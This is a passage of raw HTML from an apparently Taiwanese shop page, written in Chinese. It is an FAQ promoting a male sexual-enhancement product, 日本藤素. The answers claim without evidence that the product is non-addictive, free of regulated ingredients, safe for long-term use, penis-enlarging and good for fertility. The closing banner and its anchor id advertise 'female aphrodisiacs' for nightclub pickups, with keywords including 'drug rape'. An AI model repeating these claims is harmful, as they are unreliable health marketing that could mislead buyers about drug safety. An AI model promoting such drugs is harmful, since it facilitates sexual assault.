href="https://jpgww.com/">日本藤素</a>男性速效保健品情有獨鐘的結果是發現自己改善得太多，取而代之的是對生活對房事更加有信心，不過在使用過程中會伴隨一些較為專業的問題，雖然不會對身體產生影響，但是還是可以有一些認識。日本藤素能夠促進性器官血液循環，調節性神經系統，促使整體功能全面提升，改善神經疲勞，恢複器官活力，修複病理損傷，以達到增強性能力，治療陽痿早洩延長性生活時間的目的。<a href="https://jpgww.com/">服用日本藤素的幾個常見專業問題！</a></strong></span><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter wp-image-9836 size-medium ewww_webp" src="[data-uri]" alt="服用日本藤素的幾個常見專業問題！" width="300" height="300"  sizes="(max-width: 300px) 100vw, 300px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-300x300.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-300x300.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3.jpg 500w" data-eio="j" /><noscript><img decoding="async" class="aligncenter wp-image-9836 size-medium" src="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-300x300.jpg" alt="服用日本藤素的幾個常見專業問題！" width="300" height="300" srcset="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏3.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<h4><span class="ez-toc-section" id="1%E3%80%81%E5%90%83%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%9C%83%E4%B8%8D%E6%9C%83%E4%B8%8A%E7%99%AE%EF%BC%9F"></span><span style="color: #000000;"><strong><span style="color: #ff0000;">1、</span><span style="color: #800080;">吃日本藤素會不會上癮？</span></strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E4%B8%8D%E6%9C%83%E4%B8%8A%E7%99%AE%EF%BC%81%E8%97%A5%E7%89%A9%E4%B8%8A%E7%99%AE%E6%98%AF%E6%8C%87%E6%9F%90%E4%BA%9B%E8%97%A5%E5%93%81%E6%88%96%E5%8C%96%E5%AD%B8%E7%89%A9%E8%B3%AA%E5%85%B7%E6%9C%89%E4%B8%80%E7%A8%AE%E7%89%B9%E6%AE%8A%E6%AF%92%E6%80%A7%EF%BC%8C%E4%BD%BF%E4%BA%BA%E8%99%95%E5%9C%A8%E4%B8%80%E7%A8%AE%E7%89%B9%E6%AE%8A%E7%9A%84%E7%B2%BE%E7%A5%9E%E7%8B%80%E6%85%8B%EF%BC%8C%E5%87%BA%E7%8F%BE%E2%80%9C%E6%80%A7%E5%BF%AB%E6%84%9F%E2%80%9D%EF%BC%8C%E5%B0%8D%E8%A9%B2%E7%89%A9%E8%B3%AA%E7%94%A2%E7%94%9F%E5%BC%B7%E7%83%88%E2%80%9C%E6%B8%B4%E6%B1%82%E2%80%9D%EF%BC%8C%E7%94%A8%E8%97%A5%E8%80%85%E5%9C%A8%E9%80%99%E7%A8%AE%E6%B8%B4%E6%B1%82%E6%84%9F%E9%A9%85%E4%BD%BF%E4%B8%8B%EF%BC%8C%E5%87%BA%E7%8F%BE%E2%80%9C%E8%A6%93%E8%97%A5%E8%A1%8C%E7%82%BA%E2%80%9D%E5%92%8C%E9%A0%BB%E7%B9%81%E7%9A%84%E2%80%9C%E7%94%A8%E8%97%A5%E8%A1%8C%E7%82%BA%E2%80%9D%EF%BC%8C%E8%8B%A5%E4%B8%AD%E6%96%B7%E4%BD%BF%E7%94%A8%E6%9C%83%E5%87%BA%E7%8F%BE%E5%83%8F%E5%90%B8%E6%AF%92%E8%80%85%E4%B8%80%E6%A8%A3%E9%9B%A3%E4%BB%A5%E8%87%AA%E6%88%91%E6%8E%A7%E5%88%B6%E7%9A%84%E8%A1%8C%E7%82%BA%E3%80%82%E8%80%8C%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%8F%AF%E4%BB%A5%E9%9A%A8%E6%99%82%E7%B5%82%E6%AD%A2%E6%9C%8D%E7%94%A8%EF%BC%8C%E4%B8%A6%E4%B8%8D%E6%9C%83%E6%9C%89%E6%83%B3%E8%A6%81%E7%B9%BC%E7%BA%8C%E6%9C%8D%E7%94%A8%E7%9A%84%E8%A1%9D%E5%8B%95%EF%BC%8C%E8%80%8C%E4%B8%94%E7%94%A8%E8%97%A5%E6%99%82%E5%80%99%E7%9A%84%E6%80%A7%E8%83%BD%E5%8A%9B%EF%BC%8C%E5%9C%A8%E5%81%9C%E8%97%A5%E5%BE%8C%E4%B9%9F%E5%8F%AF%E4%BB%A5%E4%BF%9D%E6%8C%81%EF%BC%81"></span><span style="color: #000000;"><strong><a href="https://jpgww.com/">日本藤素</a>不會上癮！藥物上癮是指某些藥品或化學物質具有一種特殊毒性，使人處在一種特殊的精神狀態，出現“性快感”，對該物質產生強烈“渴求”，用藥者在這種渴求感驅使下，出現“覓藥行為”和頻繁的“用藥行為”，若中斷使用會出現像吸毒者一樣難以自我控制的行為。而日本藤素可以隨時終止服用，並不會有想要繼續服用的衝動，而且用藥時候的性能力，在停藥後也可以保持！</strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="2%E3%80%81%E6%B0%91%E7%9C%BE%E5%B8%B8%E8%AC%9B%E7%9A%84%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%98%AF%E8%97%A5%E7%89%A9%E5%97%8E%EF%BC%9F"></span><span style="color: #000000;"><strong><span style="color: #ff0000;">2、</span><span style="color: #800080;">民眾常講的日本藤素是藥物嗎？</span></strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9B%AE%E5%89%8D%E5%9C%A8%E8%87%BA%E7%81%A3%E5%B8%B8%E8%A6%8B%EF%BC%8C%E4%BD%86%E6%98%AF%E5%AE%83%E5%B1%AC%E6%96%BC%E4%BF%9D%E5%81%A5%E5%93%81%E7%9A%84%E7%AF%84%E5%9C%8D%EF%BC%8C%E5%9B%A0%E7%82%BA%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%89%80%E5%90%AB%E6%9C%89%E7%9A%84%E6%88%90%E5%88%86%E4%B8%A6%E7%84%A1%E9%86%AB%E8%97%A5%E7%BD%B2%E7%AE%A1%E5%88%B6%E7%9A%84%E6%88%90%E5%88%86%E5%9C%A8%E8%A3%A1%E9%9D%A2%EF%BC%8C%E5%9D%87%E7%82%BA%E5%AE%89%E5%85%A8%E7%9A%84%E4%B8%AD%E8%8D%89%E8%97%A5%E6%88%90%E5%88%86%EF%BC%8C%E6%89%80%E4%BB%A5%E6%98%AF%E5%AE%89%E5%85%A8%E7%9A%84%E4%BF%9D%E5%81%A5%E5%93%81%EF%BC%8C%E7%B6%93%E9%81%8E%E6%AA%A2%E6%B8%AC%E4%B9%9F%E9%81%A9%E5%90%88%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%EF%BC%8C%E5%B0%8D%E7%94%B7%E6%80%A7%E9%9A%9C%E7%A4%99%E6%9C%89%E6%8F%90%E5%8D%87%E4%BD%9C%E7%94%A8%EF%BC%81"></span><span style="color: #000000;"><strong><a href="https://jpgww.com/">日本藤素</a>目前在臺灣常見，但是它屬於保健品的範圍，因為日本藤素所含有的成分並無醫藥署管制的成分在裡面，均為安全的中草藥成分，所以是安全的保健品，經過檢測也適合長期服用，對男性障礙有提升作用！</strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="3%E3%80%81%E6%B2%92%E6%9C%89%E6%80%A7%E5%8A%9F%E8%83%BD%E9%9A%9C%E7%A4%99%E7%9A%84%E7%94%B7%E6%80%A7%E5%8F%AF%E4%BB%A5%E9%80%9A%E9%81%8E%E6%9C%8D%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%A2%9E%E5%BC%B7%E6%80%A7%E8%83%BD%E5%8A%9B%E5%97%8E%EF%BC%9F"></span><span style="color: #000000;"><strong><span style="color: #ff0000;">3、</span><span style="color: #800080;">沒有性功能障礙的男性可以通過服日本藤素增強性能力嗎？</span></strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="%E5%8F%AF%E4%BB%A5%EF%BC%81%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E4%B8%8D%E6%98%AF%E8%97%A5%E7%89%A9%EF%BC%8C%E6%9C%8D%E7%94%A8%E4%B9%8B%E5%BE%8C%E6%9C%AC%E8%BA%AB%E4%B8%A6%E4%B8%8D%E8%83%BD%E5%BC%95%E8%B5%B7%E6%88%96%E8%80%85%E6%8F%90%E9%AB%98%E6%80%A7%E6%AC%B2%EF%BC%8C%E5%85%B6%E4%BD%9C%E7%94%A8%E5%8F%AA%E6%98%AF%E5%9C%A8%E5%87%BA%E7%8F%BE%E6%80%A7%E6%AC%B2%E8%A1%9D%E5%8B%95%E6%99%82%EF%BC%8C%E5%B9%AB%E5%8A%A9%E6%94%B9%E5%96%84%E6%84%9B%E6%84%9B%E6%99%82%E9%96%93%E5%92%8C%E6%80%A7%E5%99%A8%E5%AE%98%E6%B4%BB%E8%BA%8D%E5%BA%A6%E3%80%82%E4%B8%A6%E4%B8%94%E6%88%90%E5%88%86%E5%AE%89%E5%85%A8%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E5%B0%8D%E6%80%A7%E8%83%BD%E5%8A%9B%E5%92%8C%E9%99%B0%E8%8E%96%E5%A4%A7%E5%B0%8F%E6%9C%89%E6%98%8E%E9%A1%AF%E7%9A%84%E6%95%88%E6%9E%9C%EF%BC%81"></span><span style="color: #000000;"><strong>可以！<a href="https://jpgww.com/">日本藤素</a>不是藥物，服用之後本身並不能引起或者提高性欲，其作用只是在出現性欲衝動時，幫助改善愛愛時間和性器官活躍度。並且成分安全長期服用對性能力和陰莖大小有明顯的效果！</strong></span><span class="ez-toc-section-end"></span></h4>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9835 aligncenter ewww_webp" src="[data-uri]" alt="" width="300" height="300"  sizes="auto, (max-width: 300px) 100vw, 300px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-300x300.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-300x300.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1.jpg 500w" data-eio="j" /><noscript><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9835 aligncenter" src="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-300x300.jpg" alt="" width="300" height="300" srcset="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏2-1.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></p>
<h4><span class="ez-toc-section" id="4%E3%80%81%E5%90%83%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%9C%89%E5%89%AF%E4%BD%9C%E7%94%A8%E5%97%8E%EF%BC%9F"></span><span style="color: #000000;"><strong><span style="color: #ff0000;">4、</span><span style="color: #800080;">吃日本藤素有副作用嗎？</span></strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%B0%8D%E9%83%A8%E5%88%86%E6%98%AF%E6%9C%89%E5%89%AF%E4%BD%9C%E7%94%A8%E7%9A%84%EF%BC%8C%E4%BB%BB%E4%BD%95%E8%97%A5%E7%89%A9%E9%83%BD%E9%9B%A3%E5%85%8D%E6%9C%89%E4%B8%80%E4%BA%9B%E5%89%AF%E4%BD%9C%E7%94%A8%EF%BC%8C%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E4%B9%9F%E4%B8%80%E6%A8%A3%EF%BC%8C%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%89%AF%E4%BD%9C%E7%94%A8%E5%8F%AF%E8%83%BD%E6%9C%83%E5%BC%95%E8%B5%B7%E5%91%A8%E5%9C%8D%E8%A1%80%E7%AE%A1%E7%9A%84%E8%BC%95%E5%BA%A6%E6%93%B4%E5%BC%B5%EF%BC%8C%E8%A1%A8%E7%8F%BE%E7%82%BA%E9%9D%A2%E9%83%A8%E6%BD%AE%E7%B4%85%E3%80%81%E9%A0%AD%E6%9A%88%E3%80%81%E9%A0%AD%E7%97%9B%E3%80%81%E9%BC%BB%E5%A1%9E%E3%80%81%E6%B6%88%E5%8C%96%E4%B8%8D%E8%89%AF%E7%AD%89%E3%80%82%E6%95%8F%E6%84%9F%E7%9A%84%E4%BA%BA%E6%AF%94%E8%BC%83%E5%AE%B9%E6%98%93%E7%99%BC%E7%94%9F%EF%BC%8C%E4%B8%8D%E9%81%8E%E5%A4%A7%E5%A4%9A%E6%98%AF%E4%B8%80%E6%AC%A1%E6%80%A7%E7%9A%84%EF%BC%8C%E7%9F%AD%E6%9A%AB%E4%B8%94%E8%BC%95%E5%BE%AE%EF%BC%8C%E4%B8%8D%E6%9C%83%E5%BD%B1%E9%9F%BF%E6%80%A7%E7%94%9F%E6%B4%BB%EF%BC%8C%E6%9B%B4%E4%B8%8D%E5%BD%B1%E9%9F%BF%E5%BF%83%E8%A1%80%E7%AE%A1%E5%8A%9F%E8%83%BD%E3%80%82%E5%A0%85%E6%8C%81%E6%9C%8D%E7%94%A8%E4%B8%80%E6%AE%B5%E6%99%82%E9%96%93%E5%BE%8C%EF%BC%8C%E9%80%99%E4%BA%9B%E5%89%AF%E4%BD%9C%E7%94%A8%E6%9C%83%E8%87%AA%E8%A1%8C%E6%B6%88%E5%A4%B1%E6%88%96%E6%B8%9B%E8%BC%95%E3%80%82"></span><span style="color: #000000;"><strong><a href="https://jpgww.com/">日本藤素</a>對部分是有副作用的，任何藥物都難免有一些副作用，日本藤素也一樣，日本藤素副作用可能會引起周圍血管的輕度擴張，表現為面部潮紅、頭暈、頭痛、鼻塞、消化不良等。敏感的人比較容易發生，不過大多是一次性的，短暫且輕微，不會影響性生活，更不影響心血管功能。堅持服用一段時間後，這些副作用會自行消失或減輕。</strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="5%E3%80%81%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%92%8C%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E5%93%AA%E5%80%8B%E6%95%88%E6%9E%9C%E6%9B%B4%E5%A5%BD%EF%BC%9F"></span><span style="color: #000000;"><strong><span style="color: #ff0000;">5、</span><span style="color: #800080;">日本藤素和美國黑金哪個效果更好？</span></strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%EF%BC%8C%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E7%82%BA%E5%85%A9%E6%AC%BE%E6%95%88%E6%9E%9C%E4%B8%8D%E4%B8%80%E7%9A%84%E7%94%A2%E5%93%81%EF%BC%8C%E6%89%80%E4%BB%A5%E4%B8%8D%E5%AD%98%E5%9C%A8%E5%93%AA%E5%80%8B%E6%95%88%E6%9E%9C%E6%9B%B4%E5%A5%BD%E7%9A%84%E8%AA%AA%E6%B3%95%EF%BC%8C%E6%88%91%E5%80%91%E5%8F%AA%E8%83%BD%E6%A0%B9%E6%93%9A%E8%87%AA%E5%B7%B1%E7%9A%84%E9%9C%80%E6%B1%82%E9%81%B8%E6%93%87%EF%BC%8C%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%BB%B6%E9%95%B7%E6%84%9B%E6%84%9B%E6%99%82%E9%96%93%E3%80%81%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E6%98%AF%E5%B9%AB%E5%8A%A9%E5%8B%83%E8%B5%B7%EF%BC%8C%E5%85%A9%E6%AC%BE%E5%95%86%E5%93%81%E5%8F%AF%E4%BB%A5%E4%B8%80%E8%B5%B7%E6%9C%8D%E7%94%A8%E3%80%82"></span><span style="color: #000000;"><strong><a href="https://jpgww.com/">日本藤素</a>，<a href="https://jpgww.com/">美國黑金</a>為兩款效果不一的產品，所以不存在哪個效果更好的說法，我們只能根據自己的需求選擇，日本藤素延長愛愛時間、美國黑金是幫助勃起，兩款商品可以一起服用。</strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="6%E3%80%81%E5%90%83%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%9C%83%E5%BD%B1%E9%9F%BF%E7%94%9F%E8%82%B2%E5%8A%9F%E8%83%BD%E5%97%8E%EF%BC%9F"></span><span style="color: #000000;"><strong><span style="color: #ff0000;">6、</span><span style="color: #800080;">吃日本藤素會影響生育功能嗎？</span></strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="%E7%9B%AE%E5%89%8D%E6%B2%92%E6%9C%89%E8%AD%89%E6%93%9A%E8%A1%A8%E6%98%8E%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E6%9C%83%E9%99%8D%E4%BD%8E%E7%B2%BE%E6%B6%B2%E5%93%81%E8%B3%AA%E6%88%96%E8%80%85%E6%9C%83%E5%B0%8D%E6%9C%AA%E5%87%BA%E7%94%9F%E7%9A%84%E5%AD%A9%E5%AD%90%E9%80%A0%E6%88%90%E7%95%B8%E5%BD%A2%E7%AD%89%E4%B8%8D%E5%88%A9%E5%BD%B1%E9%9F%BF%EF%BC%9B%E5%90%8C%E6%99%82%E6%9C%89%E9%83%A8%E5%88%86%E7%A0%94%E7%A9%B6%E7%B5%90%E6%9E%9C%E8%A1%A8%E6%98%8E%EF%BC%8C%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E8%83%BD%E5%A4%A0%E9%80%9A%E9%81%8E%E6%8F%90%E9%AB%98%E6%AF%8F%E6%AC%A1%E5%B0%84%E7%B2%BE%E7%B2%BE%E6%B6%B2%E7%9A%84%E5%AE%B9%E7%A9%8D%E5%92%8C%E6%B4%BB%E5%8A%9B%E4%BE%86%E6%8F%90%E9%AB%98%E7%B2%BE%E6%B6%B2%E7%9A%84%E5%93%81%E8%B3%AA%EF%BC%8C%E4%B8%A6%E6%94%B9%E5%96%84%E7%94%9F%E8%82%B2%E8%83%BD%E5%8A%9B%EF%BC%8C%E6%8F%90%E9%AB%98%E5%8F%97%E5%AD%95%E7%9A%84%E5%B9%BE%E7%8E%87%E3%80%82"></span><span style="color: #000000;"><strong>目前沒有證據表明<a href="https://jpgww.com/">日本藤素會</a>降低精液品質或者會對未出生的孩子造成畸形等不利影響；同時有部分研究結果表明，日本藤素能夠通過提高每次射精精液的容積和活力來提高精液的品質，並改善生育能力，提高受孕的幾率。</strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="7%E3%80%81%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%9C%A8%E6%80%A7%E7%94%9F%E6%B4%BB%E5%89%8D%E5%A4%9A%E4%B9%85%E5%90%83%E6%AF%94%E8%BC%83%E5%90%88%E9%81%A9%EF%BC%9F"></span><span style="color: #000000;"><strong><span style="color: #ff0000;">7、</span><span style="color: #800080;">日本藤素在性生活前多久吃比較合適？</span></strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%9C%A8%E6%80%A7%E6%B4%BB%E5%8B%95%E5%89%8D30%E5%88%86%E9%90%98%E5%88%B03%E5%B0%8F%E6%99%82%E5%85%A7%E7%9A%84%E4%BB%BB%E4%BD%95%E6%99%82%E5%80%99%E6%9C%8D%E7%94%A8%E5%9D%87%E5%8F%AF%E3%80%82%E6%A0%B9%E6%93%9A%E8%97%A5%E7%89%A9%E5%9C%A8%E9%AB%94%E5%85%A7%E7%9A%84%E4%BB%A3%E8%AC%9D%E6%83%85%E6%B3%81%EF%BC%8C%E5%BB%BA%E8%AD%B0%E5%9C%A8%E6%80%A7%E6%B4%BB%E5%8B%95%E5%89%8D30%E5%88%86%E9%90%98%E8%87%B31%E5%B0%8F%E6%99%82%E6%9C%8D%E7%94%A8%E6%95%88%E6%9E%9C%E6%9C%80%E4%BD%B3%EF%BC%9B%E5%B9%B4%E7%B4%80%E8%BC%83%E5%A4%A7%E7%9A%84%E6%82%A3%E8%80%85%EF%BC%8C%E7%94%B1%E6%96%BC%E8%97%A5%E7%89%A9%E5%90%B8%E6%94%B6%E6%85%A2%EF%BC%8C%E9%9C%80%E6%8F%90%E5%89%8D1%E5%B0%8F%E6%99%82%E6%88%96%E6%9B%B4%E9%95%B7%E7%9A%84%E6%99%82%E9%96%93%E6%9C%8D%E7%94%A8%E3%80%82%E5%9C%A8%E6%9C%8D%E8%97%A5%E5%BE%8C%E7%9A%84%E6%99%82%E9%96%93%E5%8F%AF%E4%BB%A5%E9%96%8B%E5%A7%8B%E5%89%8D%E6%88%B2%E6%88%96%E8%80%85%E6%B0%9B%E5%9C%8D%E7%9A%84%E7%87%9F%E9%80%A0%EF%BC%81"></span><span style="color: #000000;"><strong><a href="https://jpgww.com/">日本藤素</a>在性活動前30分鐘到3小時內的任何時候服用均可。根據藥物在體內的代謝情況，建議在性活動前30分鐘至1小時服用效果最佳；年紀較大的患者，由於藥物吸收慢，需提前1小時或更長的時間服用。在服藥後的時間可以開始前戲或者氛圍的營造！</strong></span><span class="ez-toc-section-end"></span></h4>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9834 aligncenter ewww_webp" src="[data-uri]" alt="" width="300" height="300"  sizes="auto, (max-width: 300px) 100vw, 300px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-300x300.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-300x300.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏.jpg 500w" data-eio="j" /><noscript><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9834 aligncenter" src="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-300x300.jpg" alt="" width="300" height="300" srcset="https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/日本藤素japan-tengsu屈臣氏.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></p>
<h4><span class="ez-toc-section" id="%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%E9%8A%B7%E5%94%AE%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%E5%A5%B3%E7%94%A8%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%E7%94%B7%E6%80%A7%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%E8%86%A0%E5%9B%8A%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E5%99%B4%E5%8A%91%E5%8F%B0%E7%81%A3_%E9%A6%99%E6%B8%AF_%E6%97%A5%E6%9C%AC%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%E4%B8%BB%E6%B2%BB%E7%94%B7%E6%80%A7%E5%8B%83%E8%B5%B7%E5%8A%9F%E8%83%BD%E9%9A%9C%E7%A4%99%E8%88%87%E7%94%B7%E6%80%A7%E6%97%A9%E6%B4%A9%E5%95%8F%E9%A1%8C%E3%80%81%E5%BC%B7%E6%95%88%E5%8A%A9%E5%8B%83%E5%A2%9E%E7%A1%AC%E3%80%81%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E7%94%B7%E6%80%A7%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%E8%86%A0%E5%9B%8A%E8%AE%93%E6%82%A8%E5%91%8A%E5%88%A5%E9%99%B0%E8%8E%96%E7%9F%AD%E5%B0%8F%E5%B1%95%E7%8F%BE%E7%94%B7%E6%80%A7%E9%9B%84%E9%A2%A8%E5%8F%B0%E7%81%A3_%E9%A6%99%E6%B8%AF_%E6%97%A5%E6%9C%AC%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%E5%BC%B7%E6%95%88%E5%82%AC%E6%83%85%E3%80%81%E8%BF%B7%E5%B9%BB%E3%80%81%E8%BF%B7%E5%A7%A6%E3%80%81%E5%85%8B%E5%88%B6%E5%A5%B3%E6%80%A7%E6%80%A7%E5%86%B7%E6%B7%A1%E5%A2%9E%E5%BC%B7%E6%80%A7%E6%85%BE%EF%BC%8C%E5%A4%9C%E5%BA%97%E6%92%A9%E5%A6%B9%E3%80%81%E5%A4%AB%E5%A6%BB%E6%83%85%E4%BE%B6%E8%AA%BF%E6%83%85%E5%B0%88%E5%B1%AC%E8%81%96%E5%93%81%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E5%99%B4%E5%8A%91%E5%B9%AB%E4%BD%A0%E5%91%8A%E5%88%A5%E7%A7%92%E5%B0%84%EF%BC%8C%E8%AE%93%E6%80%A7%E6%84%9B%E6%9B%B4%E6%8C%81%E4%B9%85%EF%BC%8C%E8%AE%93%E5%A5%B3%E4%BC%B4%E6%9B%B4%E6%80%A7%E7%A6%8F%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%E5%B0%88%E6%B3%A8%E5%93%81%E8%B3%AA%EF%BC%81%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E5%94%AE%E8%B3%A3%EF%BC%81%E6%AD%A1%E8%BF%8E%E9%81%B8%E8%B3%BC%EF%BC%8C%E5%8A%A0%E8%B3%B4%EF%BC%9Ajp11911%E5%92%A8%E8%A9%A2"></span><strong><span style="color: #0000ff;"><a href="https://jpgww.com/"><span style="vertical-align: inherit;">性藥本鋪</span></a><span style="vertical-align: inherit;">銷售男用壯陽藥|女用春藥媚藥|男性陰莖增大增粗膠囊|延時持久噴劑|</span><a href="https://jpgww.com/"><span style="vertical-align: inherit;">台灣&amp;香港&amp;日本男用壯陽藥</span></a><span style="vertical-align: 